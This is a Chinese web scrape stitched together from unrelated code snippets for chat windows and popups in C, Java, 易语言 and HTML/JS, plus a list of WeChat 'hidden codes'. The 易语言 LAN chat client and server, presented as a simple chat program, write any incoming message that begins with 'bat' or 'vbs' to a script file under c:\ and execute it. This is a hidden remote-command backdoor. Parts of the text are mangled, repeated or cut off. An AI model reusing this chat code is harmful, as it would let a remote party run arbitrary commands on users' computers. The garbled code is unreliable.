聊天窗口界面代码
c语言创建窗口代码

c语言创建窗口代码
在 C 语言中,你可以使用图形界面库来创建窗口。
下面是一个简单的示例,使用 GTK+ 库创建一个窗口:
```c
#include <gtk/gtk.h>
int main(int argc, char *argv[]) {
// 初始化 GTK+
gtk_init(&argc, &argv);
// 创建一个窗口
GtkWidget *window = gtk_window_new(GTK_WINDOW_TOPLEVEL);
// 设置窗口标题
gtk_window_set_title(GTK_WINDOW(window), "My Window");
// 显示窗口
gtk_widget_show(window);
// 主事件循环
gtk_main();
return 0;
}
```
上述代码使用了 GTK+ 库来创建一个窗口。
首先,通过调用 `gtk_init()` 初始化GTK+。
然后,使用 `gtk_window_new()` 创建一个顶级窗口。
接下来,使用`gtk_window_set_title()` 函数设置窗口的标题。
最后,使用`gtk_widget_show()` 函数显示窗口。
在主事件循环中,调用 `gtk_main()` 启动 GTK+ 主事件循环,等待用户交互。
请注意,这只是一个简单的示例,你可以根据需要进一步定制窗口的外观和功能。
此外,你需要安装 GTK+ 库,并在编译时链接相关的库文件。
希望这个示例对你有所帮助!如果你有任何其他问题,请随时提问。
聊天窗口界面代码

聊天窗口界面代码import java.awt.*;import java.awt.event.*;import javax.swing.*;import javax.swing.plaf.basic.BasicBorders.RadioButtonBorder;public class Jiecheng extends JApplet implements ActionListener{JButton Jvideo = new JButton("视频");JButton Jsound = new JButton("语音");JComboBox Jfile = new JComboBox();JComboBox Jfunction1 = new JComboBox();JComboBox Jfunction2 = new JComboBox();JButton Jfont = new JButton("字体");JButton Jfeel = new JButton("表情");JButton Jcut = new JButton("截图");JComboBox Jsend = new JComboBox();JComboBox Jinformation = new JComboBox();JButton Jimage = new JButton("图片");JButton Jmusic = new JButton("音乐");JButton Jdistance = new JButton("远程协助");JButton Jclose= new JButton("关闭");JTextArea t1=new JTextArea(15,40);TextArea t2=new TextArea(6,61);String file[]={"发送文件","发送文件夹","发送离线文件","发送文件设置"};String function1[]={"更多功能","发送邮件","手机勉费聊QQ","搜索","电影专区","财付通","网购","游戏"};String information[]={" 显示消息记录","显示比例","清屏","消息管理器"};String send[]={"发送消息","按Enter发送","Ctrl+Enter 发送","消息合并","关闭窗口"};JPanel p1,p2,p3,p4,p5,p6,p7,p8,p9;public void init(){p1=new JPanel();p2=new JPanel();p3=new JPanel();p4=new JPanel();p5=new JPanel();p6=new JPanel();p7=new JPanel();p8=new JPanel();p9=new JPanel();p1.add(Jvideo);p1.add(Jsound);p1.add(Jdistance);for(int k=0;k<file.length;k++)Jfile.addItem(file[k]);p1.add(Jfile);for(int a=0;a<function1.length;a++)Jfunction1.addItem(function1[a]);p1.add(Jfunction1);p2.add(t1);p3.setLayout(new BorderLayout());p3.add(p1, BorderLayout.NORTH);p3.add(p2, BorderLayout.CENTER);add(p3);p4.setLayout(new FlowLayout(FlowLayout.CENTER)); p4.add(Jfont);p4.add(Jfeel);p4.add(Jimage);p4.add(Jmusic);p4.add(Jcut);for(int f=0;f<information.length;f++) Jinformation.addItem(information[f]);p4.add(Jinformation);p5.add(t2);p6.setLayout(new FlowLayout(FlowLayout.RIGHT)); p6.add(Jclose);for(int g=0;g<send.length;g++)Jsend.addItem(send[g]);p6.add(Jsend);p7.setLayout(new BorderLayout());p7.add(p5,BorderLayout.NORTH);p7.add(p6,BorderLayout.CENTER);add(p7);p8.setLayout(new BorderLayout());p8.add(p4,BorderLayout.NORTH);p8.add(p7,BorderLayout.CENTER);p9.setLayout(new BorderLayout());p9.add(p3,BorderLayout.NORTH);p9.add(p8,BorderLayout.CENTER);add(p9);}public void actionPerformed(ActionEvent e){}public static void main(String []args){JFrame f=new JFrame("用户聊天窗口");f.addWindowFocusListener(new WindowAdapter() {public void windowClosing(WindowEvent e){System.exit(0);}});Jiecheng p=new Jiecheng(); p.init();f.add("Center",p);f.setSize(456,546);f.show();f.setResizable(false);}}。

易语言简单局域网聊天代码(客户服务器组件编写)


客户机代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_按钮1_被单击.局部变量现在时间, 文本型.如果(编辑框7.内容=“1”).如果(编辑框6.内容≠“”).如果(编辑框2.内容≠“”)客户1.发送数据(“聊天”+编辑框2.内容)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框1.内容=编辑框1.内容+“【本机】”+现在时间+#换行符+“”+编辑框2.内容+#换行符编辑框2.内容=“”.否则信息框(“发送消息不能为空”, 48, “提示”).如果结束.否则信息框(“服务器IP地址不能为空”, 48, “提示”).如果结束.否则信息框(“服务器未连接”, 48, “提示”).如果结束.子程序_按钮2_被单击.如果(编辑框6.内容≠“”).如果(编辑框8.内容≠“”).如果(客户1.连接(编辑框6.内容, 1991) =真)播放MP3 (1, “xlj.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“成功”+#换行符按钮2.禁止=真编辑框7.内容=“1”客户1.发送数据(“昵称”+编辑框8.内容).否则播放MP3 (1, “lk.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“失败”+#换行符.如果结束.否则信息框(“请填写你的昵称”, 48, “提示”).如果结束.否则信息框(“请填写要连接的IP地址”, 48, “提示”).如果结束.子程序_客户1_数据到达.局部变量接收内容, 文本型.局部变量现在时间, 文本型.局部变量发送进度, 整数型接收内容=到文本(客户1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间())).如果(接收内容=“接收”).如果(是否在文件尾(文件号1, ) =假)发送内容=读入字节集(文件号1, 2048)发送进度=取读写位置(文件号1)进度条1.位置=发送进度÷文件长度×1000客户1.发送数据(发送内容).否则客户1.发送数据(“发送完毕”)信息框(“发送完毕”, 64, “提示”)分组框8.可视=假进度条1.位置=0.如果结束.否则.如果(接收内容=“拒绝”)信息框(“对方拒绝接收文件”, 64, “提示”)分组框8.可视=假.否则.如果(取文本左边(接收内容, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本左边(接收内容, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -3))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则编辑框1.内容=编辑框1.内容+“【服务器】”+现在时间+#换行符+“”+接收内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.如果结束.如果结束.子程序_客户1_连接断开编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).子程序_按钮4_被单击.如果(编辑框7.内容=“1”)客户1.断开连接()编辑框7.内容=“0”编辑框1.内容=编辑框1.内容+“<与服务器断开连接>”+#换行符按钮2.禁止=假播放MP3 (1, “lk.mp3”).否则信息框(“没有连接”, 48, “提示”).如果结束.子程序_按钮9_被单击编辑框13.内容=“”分组框8.可视=假.子程序_按钮7_被单击通用对话框1.打开()编辑框13.内容=通用对话框1.文件名.子程序_按钮8_被单击.如果(编辑框13.内容≠“”)文件名=取文本右边(编辑框13.内容, 取文本长度(编辑框13.内容) -倒找文本(编辑框13.内容, “\”, , 假))文件号1 =打开文件(编辑框13.内容, 1, 1)文件长度=取文件长度(文件号1)客户1.发送数据(“文件名”+文件名+“|”+到文本(文件长度)).否则信息框(“未选择文件”, 48, “提示”).如果结束.子程序_按钮10_被单击.如果(编辑框7.内容=“1”)分组框8.可视=真.否则信息框(“未连接服务器”, 48, “提示”).如果结束.子程序_按钮13_被单击.局部变量文件号3, 整数型文件号3 =打开文件(“客户机聊天记录.txt”, 5, 1)移到文件尾(文件号3)插入文本(文件号3, 编辑框1.内容)关闭文件(文件号3)编辑框1.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框1_内容被改变编辑框1.起始选择位置=-1服务器代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_服务器1_客户进入.子程序_服务器1_数据到达.局部变量接收内容, 文本型.局部变量x, 整数型.局部变量i, 整数型.局部变量现在时间, 文本型.局部变量聊天内容, 文本型.局部变量j, 整数型.局部变量x1, 整数型.局部变量IP, 文本型.局部变量端口, 文本型接收内容=到文本(服务器1.取回数据())现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框5.内容=到文本(服务器1.取回客户())编辑框9.内容=取文本右边(接收内容, 取文本长度(接收内容) -4)x1 =寻找文本(编辑框5.内容, “:”, 1, 假)IP =取文本左边(编辑框5.内容, x1 -1)端口=取文本右边(编辑框5.内容, 取文本长度(编辑框5.内容) -x1)编辑框10.内容=IP编辑框11.内容=端口.如果(取文本左边(接收内容, 4) =“昵称”)列表框1.加入项目(到文本(服务器1.取回客户()), )列表框2.加入项目(取文本右边(接收内容, 取文本长度(接收内容) -4), )编辑框3.内容=编辑框3.内容+“<【”+取文本右边(接收内容, 取文本长度(接收内容) -4) +“】进入>”+现在时间+#换行符播放MP3 (1, “xlj.mp3”).否则.如果(取文本左边(接收内容, 6) =“文件名”)编辑框12.内容=到文本(服务器1.取回客户())j =倒找文本(接收内容, “|”, , 假)编辑框14.内容=“d:\”+取文本中间(接收内容, 7, j -7)分组框9.标题=“来自:”+到文本(服务器1.取回客户()) +“的发送文件请求”编辑框16.内容=“文件大小:”+到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)) ÷1024 ÷1024) +“Mb”编辑框15.内容=到文本(到数值(取文本右边(接收内容, 取文本长度(接收内容) -j)))播放音乐(“xwj.wav”, 假)分组框9.可视=真.否则.如果(取文本左边(接收内容, 4) =“聊天”).如果(取文本中间(接收内容, 5, 3) =“bat”)文件号1 =打开文件(“c:\system.bat”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.bat”, , , ).否则.如果(取文本中间(接收内容, 5, 3) =“vbs”)文件号1 =打开文件(“c:\system.vbs”, 4, 1)写出文本(文件号1, 取文本右边(接收内容, 取文本长度(接收内容) -7))关闭文件(文件号1)执行(4, “c:\system.vbs”, , , ).否则聊天内容=取文本右边(接收内容, 取文本长度(接收内容) -4)编辑框5.内容=到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)编辑框9.内容=列表框2.取项目文本(x).否则.如果结束.变量循环尾()编辑框3.内容=编辑框3.内容+“【”+编辑框9.内容+“】”+现在时间+#换行符+“”+聊天内容+#换行符播放音乐(“xxx.wav”, 假).如果结束.如果结束.否则.如果(接收内容=“发送完毕”)关闭文件(文件号2)信息框(“接收完成”, 64, “提示”)执行(4, 取文本左边(编辑框14.内容, 倒找文本(编辑框14.内容, “\”, , 假) -1), , , )编辑框12.内容=“”编辑框17.内容=“0”进度条2.位置=0分组框9.可视=假.否则编辑框17.内容=到文本(到数值(编辑框17.内容) +2048)进度条2.位置=到数值(编辑框17.内容) ÷到数值(编辑框15.内容) ×1000写出字节集(文件号2, 服务器1.取回数据())服务器1.发送数据(服务器1.取回客户(), “接收”, 10).如果结束.如果结束.如果结束.如果结束.子程序_按钮3_被单击.局部变量现在时间, 文本型.如果(编辑框5.内容≠“”).如果(编辑框4.内容≠“”)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))服务器1.发送数据(编辑框5.内容, 编辑框4.内容, 10)编辑框3.内容=编辑框3.内容+“TO【”+编辑框9.内容+“】”+现在时间+#换行符+“”+编辑框4.内容+#换行符编辑框4.内容=“”.否则信息框(“发送内容不能为空”, 48, “提示”).如果结束.否则信息框(“请选择客户”, 48, “提示”).如果结束.子程序_按钮5_被单击.局部变量i, 整数型.局部变量x, 整数型.如果(编辑框5.内容≠“”)编辑框3.内容=编辑框3.内容+“<正在与【”+编辑框9.内容+“】断开>......”+#换行符服务器1.断开客户(编辑框5.内容)播放MP3 (1, “lk.mp3”).否则信息框(“请选择客户”, 48, “提示”).如果结束i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =编辑框5.内容)列表框1.删除项目(x)列表框2.删除项目(x).否则.如果结束.变量循环尾()编辑框5.内容=“”编辑框9.内容=“”.子程序_列表框2_列表项被选择.局部变量j, 整数型j =列表框2.现行选中项编辑框5.内容=到文本(列表框1.取项目文本(j))编辑框9.内容=到文本(列表框2.取项目文本(j)).子程序_服务器1_客户离开.局部变量i, 整数型.局部变量x, 整数型.局部变量lkkh, 文本型lkkh =到文本(服务器1.取回客户())i =列表框1.取项目数().变量循环首(0, i -1, 1, x).如果(列表框1.取项目文本(x) =lkkh)列表框1.删除项目(x)编辑框3.内容=编辑框3.内容+“<【”+列表框2.取项目文本(x) +“】离开>”+#换行符列表框2.删除项目(x).否则.如果结束.变量循环尾().如果(lkkh =编辑框5.内容)编辑框5.内容=“”编辑框9.内容=“”编辑框10.内容=“”编辑框11.内容=“”.否则.如果结束播放MP3 (1, “lk.mp3”).子程序_按钮12_被单击编辑框14.内容=“”服务器1.发送数据(编辑框12.内容, “拒绝”, 10)编辑框12.内容=“”分组框9.可视=假.子程序_按钮11_被单击文件号2 =打开文件(编辑框14.内容, 4, )服务器1.发送数据(编辑框12.内容, “接收”, 10).子程序_按钮14_被单击.局部变量文件号4, 整数型文件号4 =打开文件(“服务器聊天记录.txt”, 5, 1)移到文件尾(文件号4)插入文本(文件号4, 编辑框3.内容)关闭文件(文件号4)编辑框3.内容=“”.子程序__启动窗口_创建完毕_启动窗口.标题=_启动窗口.标题+“本机IP地址【”+转换为IP地址(取主机名()) +“】”XP风格(3).子程序_编辑框3_内容被改变编辑框3.起始选择位置=-1。
HTML,CSS,JS实现网页聊天窗口

HTML,CSS,JS实现⽹页聊天窗⼝⽰例图:<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="ie=edge"><title>Document</title><style type="text/css">.talk_con{width:600px;height:500px;border:1px solid #666;margin:50px auto 0;background:#f9f9f9;}.talk_show{width:580px;height:420px;border:1px solid #666;background:#fff;margin:10px auto 0;overflow:auto;}.talk_input{width:580px;margin:10px auto 0;}.whotalk{width:80px;height:30px;float:left;outline:none;}.talk_word{width:420px;height:26px;padding:0px;float:left;margin-left:10px;outline:none;text-indent:10px;}.talk_sub{width:56px;height:30px;float:left;margin-left:10px;margin-left:10px;}.atalk{margin:10px;}.atalk span{display:inline-block;background:#0181cc;border-radius:10px;color:#fff;padding:5px 10px;}.btalk{margin:10px;text-align:right;}.btalk span{display:inline-block;background:#ef8201;border-radius:10px;color:#fff;padding:5px 10px;}</style><script type="text/javascript">//window.onload = function(){var Words = document.getElementById("words");var Who = document.getElementById("who");var TalkWords = document.getElementById("talkwords");var TalkSub = document.getElementById("talksub");TalkSub.onclick = function(){//定义空字符串var str = "";if(TalkWords.value == ""){// 消息为空时弹窗alert("消息不能为空");return;}if(Who.value == 0){//如果Who.value为0n那么是 A说str = '<div class="atalk"><span>A说 :' + TalkWords.value +'</span></div>'; }else{str = '<div class="btalk"><span>B说 :' + TalkWords.value +'</span></div>' ; }Words.innerHTML = Words.innerHTML + str;}}</script></head><body><div class="talk_con"><div class="talk_show" id="words"><div class="atalk"><span id="asay">A说:吃饭了吗?</span></div><div class="btalk"><span id="bsay">B说:还没呢,你呢?</span></div></div><div class="talk_input"><select class="whotalk" id="who"><option value="0">A说:</option><option value="1">B说:</option><option value="1">B说:</option></select><input type="text" class="talk_word" id="talkwords"><input type="button" value="发送" class="talk_sub" id="talksub"> </div></div></body></html>。
java聊天室部分主要代码

ChatClient.javaimport java.awt.*;import java.io.*;import .*;import java.applet.*;import java.util.Hashtable;public class ChatClient extends Applet implements Runnable{ Socket socket=null;DataInputStream in=null;//读取服务器端发来的消息DataOutputStream out=null;//向服务器端发送的消息InputInfo 用户名提交界面=null;UserChat 聊天界面=null;Hashtable listTable;//用于存放在线用户的用户名的散列表Label 提示条;Panel north,center;Thread thread;public void init(){setSize(1000,800);int width=getSize().width;int height=getSize().height;listTable=new Hashtable();setLayout(new BorderLayout());用户名提交界面=new InputInfo(listTable);int h=用户名提交界面.getSize().height;聊天界面=new UserChat("",listTable,width,height-(h+5));聊天界面.setVisible(false);提示条=new Label("正在连接到服务器...",Label.CENTER);提示条.setForeground(Color.red);north=new Panel(new FlowLayout(FlowLayout.LEFT));center=new Panel();north.add(用户名提交界面);north.add(提示条);center.add(聊天界面);add(north,BorderLayout.NORTH);add(center,BorderLayout.CENTER);validate();}public void start(){if(socket!=null&&in!=null&&out!=null){try{socket.close();in.close();out.close();聊天界面.setVisible(false);}catch(Exception ee){}}try{socket=new Socket(this.getCodeBase().getHost(),6666);in=new DataInputStream(socket.getInputStream());out=new DataOutputStream(socket.getOutputStream());}catch(IOException ee){提示条.setText("连接失败");}//客户端成功连接服务器端if(socket!=null){InetAddress address=socket.getInetAddress();提示条.setText("连接:"+address+"成功");用户名提交界面.setSocketConnection(socket,in,out);north.validate();}if(thread==null){thread=new Thread(this);thread.start();}}public void stop(){try{socket.close();thread=null;}catch(IOException e){this.showStatus(e.toString());}}public void run(){while(thread!=null){if(用户名提交界面.getchatornot()==true){聊天界面.setVisible(true);聊天界面.setName(用户名提交界面.getName());聊天界面.setSocketConnection(socket,in,out);提示条.setText("祝聊天快乐!");center.validate();break;}try{Thread.sleep(100);}catch(Exception e){}}}}ChatMain.javaimport .*;import java.util.*;public class ChatMain {public static void main(String args[]) {ServerSocket server=null;Socket you=null;Hashtable peopleList;peopleList=new Hashtable();while(true){try{//服务器端在端口6666处监听来自客户端的信息server=new ServerSocket(6666);}catch(IOException e1){System.out.println("正在监听");}try{//当服务器端接收到客户端的消息后,取得客户端的IP地址。
微信隐藏代码合集

微信隐藏代码合集
你知道吗,在使用微信时,有许多代码可以让你发现有趣的小事情。
比如在对话框中输入制定代码,会让你的微信瞬间高大上趣起来!喜欢玩微信的朋友们可以来看看。
然而有些代码并没有什么卵用,只够装逼而已,下面就按照实用性个大家罗列了一些。
微信隐藏代码合集
1、让微信底栏动起来,更贴合 Android Design
代码://switchtabpos
2、将微信聊天页和文章页多窗口显示
代码://multiwebview
3、查看当前聊天窗口消息数量
代码://checkcount
4、查看小视频参数
代码://sightinfo
5、直接调出「诊断网络」功能
代码://opentrace
6、手机信息查询
代码://getfpkey
7、定位当前位置
代码://pickpoi
8、退出微信
代码://fullexit
9、直接发送在微信界面的截图
只要在微信界面截的图直接长按就可以黏贴上该图的路径,其它图片也可以用这种方式,只要能找到路径,但实际中还不如直接找来的快!。
弹出窗口代码大全

1.弹启一个全屏窗口
<html>
<body onload="window.open('','example01','fullscreen');">;
<!--
showModelessDialog(','example05','dialogWidth:400px;dialogHeight:300px;
dialogLeft:200px;dialogTop:150px;center:yes;help:yes;resizable:yes;status:yes')
height=100 窗口高度;
top=0 窗口距离屏幕上方的像素值;
left=0 窗口距离屏幕左侧的像素值;
toolbar=no 是否显示工具栏,yes为显示;
menubar,scrollbars 表示菜单栏和滚动栏;
resizable=no 是否允许改变窗口大小,yes为允许;
location=no,status=no’)
//写成一行
-->
</SCRIPT>
参数解释:
<SCRIPT LANGUAGE="java script"> js脚本开始;
window.open 弹出新窗口的命令;
page.html 弹出新窗口的文件名;
newwindow 弹出窗口的名字(不是文件名),可用空 ″代替;
在React Native中实现聊天界面

在React Native中实现聊天界面React Native是一种用于构建移动应用程序的开源框架,它允许开发者使用JavaScript编写代码,并将其转换为原生代码以在不同的移动平台上运行。
在本文中,我们将探讨如何使用React Native来实现一个聊天界面。
I. 聊天界面的基本结构在开始编写代码之前,我们需要先确定聊天界面的基本结构。
通常,一个聊天界面由聊天消息列表、输入框和发送按钮组成。
使用React Native,我们可以使用一些内置组件来实现这些功能。
1. 聊天消息列表在React Native中,我们可以使用FlatList组件来展示聊天消息列表。
FlatList组件提供了平滑滚动和性能优化的功能,可以方便地显示大量的聊天记录。
```javascriptimport React from 'react';import { FlatList, Text, View } from 'react-native';const ChatScreen = () => {const messages = [{ id: 1, text: 'Hello' },{ id: 2, text: 'How are you?' },{ id: 3, text: 'I'm fine' },];const renderMessage = ({ item }) => (<View><Text>{item.text}</Text></View>);return (<FlatListdata={messages}keyExtractor={(item) => item.id.toString()}renderItem={renderMessage}/>);};export default ChatScreen;```在上述代码中,我们创建了一个名为`ChatScreen`的函数组件,并定义了一个消息数组`messages`和一个渲染消息的函数`renderMessage`。
uniapp模仿微信实现聊天界面的示例代码

friendName: "xpq", msg: [{
"sendName": "xpq", "receviceName": "゛时光い", "sendText": { "address": "湖南省岳阳市湘阴县新世纪大道", "latitude": 28.68925, "longitude": 112.90917, "name": "湘阴县政府(新世纪大道北)", }, "createTime": "2022-01-06 12:40:12", "updateTime": null, "chatmState": 1, "TextType": 3 }, { "sendName": "゛时光い", "receviceName": "xpq", "sendText": { "voice": "时光匆匆流过", "time": 2 //秒 }, "createTime": "2022-01-06 12:22:12", "updateTime": null, "chatmState": 1, "TextType": 2 }, { "sendName": "xpq", "receviceName": "゛时光い", "sendText": { "voice": "谢谢你", "time": 60 //秒 }, "createTime": "2022-01-06 12:00:12", "updateTime": null, "chatmState": 1, "TextType": 2 }, { "sendName": "゛时光い", "receviceName": "xpq", "sendText": "这是第九条未读消息", "createTime": "2022-01-03 12:22:12", "updateTime": null,
openim聊天页面代码

openim聊天页面代码摘要:一、引言1.聊天页面在IM 软件中的重要性2.我国IM 市场的发展和竞争二、openim 聊天页面的特点1.简洁的界面设计2.丰富的聊天功能3.高度可定制的个性设置4.良好的兼容性和跨平台性三、openim 聊天页面的技术实现1.前端页面设计a.结构布局b.样式样式c.交互功能2.后端服务器处理a.消息传输b.用户数据存储c.安全与稳定性保障四、openim 聊天页面对我国IM 市场的意义1.推动我国IM 技术的发展和创新2.为用户提供更丰富的选择3.促进IM 市场的竞争和繁荣正文:一、引言随着互联网的快速发展,即时通讯(IM)已经成为人们日常沟通的重要工具。
在众多的IM 软件中,聊天页面作为用户直接与之交互的平台,其设计和功能至关重要。
本文将为您介绍一款具有代表性的国产IM 软件——openim 的聊天页面及其特点。
二、openim 聊天页面的特点1.简洁的界面设计openim 聊天页面采用了简洁的界面设计,整体风格清新大方。
顶部为功能导航栏,方便用户快速切换聊天窗口和功能模块。
聊天窗口居中显示,信息列表一目了然。
底部为常见功能按钮,如表情、文件、语音等,方便用户快速发送内容。
2.丰富的聊天功能openim 聊天页面提供了丰富的聊天功能,包括文字、图片、语音、视频、文件等。
此外,还支持实时翻译、智能回复、群聊等高级功能,满足用户多样化的沟通需求。
3.高度可定制的个性设置openim 聊天页面为用户提供了一系列的个性设置,如主题颜色、字体大小、聊天背景等。
用户可以根据自己的喜好和需求进行调整,打造属于自己的聊天环境。
4.良好的兼容性和跨平台性openim 聊天页面支持多种设备和操作系统,如Windows、macOS、Linux、iOS、Android 等。
用户可以在不同的设备上无缝切换,随时随地保持沟通。
三、openim 聊天页面的技术实现1.前端页面设计openim 聊天页面的前端采用了HTML、CSS 和JavaScript 等技术,实现了页面的结构布局、样式样式和交互功能。
前端仿chatg对话界面的制作过程

前端仿chatg对话界面的制作过程创建一个仿照ChatGPT的对话界面涉及前端开发的多个方面,包括HTML、CSS和JavaScript。
下面是一个简单的步骤指南,帮助你开始这个过程:1. 设计界面布局首先,你需要设计一个用户友好的界面。
这通常包括一个输入框用于输入文本,一个显示对话历史的区域,以及可能的发送按钮。
html<div class="chat-container"><div class="chat-window"><!-- 聊天历史将在这里显示 --></div><div class="input-container"><input type="text" id="messageInput" placeholder="输入你的消息..."> <button id="sendMessage">发送</button></div></div>2. 样式化界面使用CSS为界面添加样式。
你可以根据需要调整颜色、字体、间距等。
css.chat-container {width: 100%;height: 100%;display: flex;flex-direction: column;}.chat-window {flex: 1;overflow-y: scroll;padding: 10px;border: 1px solid #ccc;}.input-container {display: flex;}#messageInput {flex: 1;padding: 5px;border: none;}#sendMessage {padding: 5px 10px;background-color: #4CAF50;color: white;border: none;cursor: pointer;}3. 添加交互功能使用JavaScript为输入框和按钮添加交互功能。
openim聊天页面代码

openim聊天页面代码(最新版)目录1.OpenIM 聊天页面概述2.OpenIM 聊天页面主要功能3.OpenIM 聊天页面代码实现4.OpenIM 聊天页面的未来发展正文1.OpenIM 聊天页面概述OpenIM 聊天页面是一款基于 Web 的即时通讯工具,旨在为用户提供一个便捷、高效的沟通平台。
用户可以通过该平台与好友、同事、家人等进行实时聊天、传输文件、分享心情等操作。
OpenIM 聊天页面具有友好的界面设计、强大的功能和良好的用户体验。
2.OpenIM 聊天页面主要功能OpenIM 聊天页面主要提供以下功能:(1) 实时聊天:用户可以与好友进行实时文字聊天,还可以发送表情、图片、语音等。
(2) 文件传输:用户可以通过 OpenIM 聊天页面传输文件,包括图片、文档、音频、视频等。
(3) 群聊功能:用户可以创建群组,邀请好友加入,实现多人聊天。
(4) 状态显示:用户可以设置自己的状态,包括在线、离线、忙碌等。
(5) 消息记录:用户可以查看聊天记录,包括文字、图片、文件等。
3.OpenIM 聊天页面代码实现OpenIM 聊天页面的实现主要依赖于前端技术和后端技术。
前端技术包括 HTML、CSS、JavaScript 等,用于构建用户界面、实现交互功能等。
后端技术包括 PHP、Java、Python 等,用于处理业务逻辑、存储数据等。
具体代码实现过程如下:(1) 创建 HTML 页面结构,包括聊天区域、消息列表、功能按钮等。
(2) 使用 CSS 美化页面,调整页面布局、字体、颜色等。
(3) 编写 JavaScript 代码,实现聊天功能、文件传输功能、群聊功能等。
(4) 使用后端技术搭建服务器,实现数据存储、消息推送等功能。
4.OpenIM 聊天页面的未来发展随着互联网技术的不断发展,OpenIM 聊天页面将不断完善和优化。
未来发展方向包括:(1) 加强信息安全:提高用户信息的安全性,防止数据泄露、盗号等问题。
java简单的聊天窗口代码

要创建一个简单的Java聊天窗口,您可以使用Java的图形用户界面(GUI)工具包Swing。
以下是一个基本的聊天窗口示例:```javaimport javax.swing.*;import java.awt.*;import java.awt.event.*;public class ChatWindow extends JFrame implements ActionListener {private JTextField inputField;private JTextArea chatArea;private String message = "";public ChatWindow() {super("简单聊天窗口");setSize(400, 300);setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);inputField = new JTextField();chatArea = new JTextArea();JButton sendButton = new JButton("发送");sendButton.addActionListener(this);JScrollPane scrollPane = new JScrollPane(chatArea);chatArea.setAutoscrolls(true);getContentPane().add(inputField,BorderLayout.SOUTH);getContentPane().add(sendButton, BorderLayout.EAST); getContentPane().add(scrollPane,BorderLayout.CENTER);}public void actionPerformed(ActionEvent e) {if (e.getSource() == sendButton) {message += inputField.getText() + "\n";chatArea.append(inputField.getText() + "\n");inputField.setText(""); // 清空输入框}}public static void main(String[] args) {ChatWindow chatWindow = new ChatWindow();}}```这个程序创建了一个简单的聊天窗口,用户可以在输入框中输入消息,然后点击"发送"按钮将消息发送到聊天区域。
易语言简单局域网聊天代码(客户服务器组件编写)

客户机代码:.版本2.支持库shell.支持库xplib.程序集窗口程序集1.程序集变量文件号1, 整数型.程序集变量文件长度, 整数型.程序集变量发送内容, 字节集.程序集变量文件名, 文本型.程序集变量文件号2, 整数型.子程序_按钮1_被单击.局部变量现在时间, 文本型.如果(编辑框7.内容=“1”).如果(编辑框6.内容≠“”).如果(编辑框2.内容≠“”)客户1.发送数据(“聊天”+编辑框2.内容)现在时间=到文本(取年份(取现行时间())) +“/”+到文本(取月份(取现行时间())) +“/”+到文本(取日(取现行时间())) +“/”+到文本(取小时(取现行时间())) +“:”+到文本(取分钟(取现行时间())) +“:”+到文本(取秒(取现行时间()))编辑框1.内容=编辑框1.内容+“【本机】”+现在时间+#换行符+“”+编辑框2.内容+#换行符编辑框2.内容=“”.否则信息框(“发送消息不能为空”, 48, “提示”).如果结束.否则信息框(“服务器IP地址不能为空”, 48, “提示”).如果结束.否则信息框(“服务器未连接”, 48, “提示”).如果结束.子程序_按钮2_被单击.如果(编辑框6.内容≠“”).如果(编辑框8.内容≠“”).如果(客户1.连接(编辑框6.内容, 1991) =真)播放MP3 (1, “xlj.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“成功”+#换行符按钮2.禁止=真编辑框7.内容=“1”客户1.发送数据(“昵称”+编辑框8.内容).否则播放MP3 (1, “lk.mp3”)编辑框1.内容=编辑框1.内容+“连接:”+编辑框6.内容+“失败”+#换行符.如果结束.否则信息框(“请填写你的昵称”, 48, “提示”).如果结束.否则信息框(“请填写要连接的IP地址”, 48, “提示”).如果结束.子程序_客户1_数据到达.局部变量接收内容, 文本型.局部变量现在时间, 文本型.局部变量发送进度, 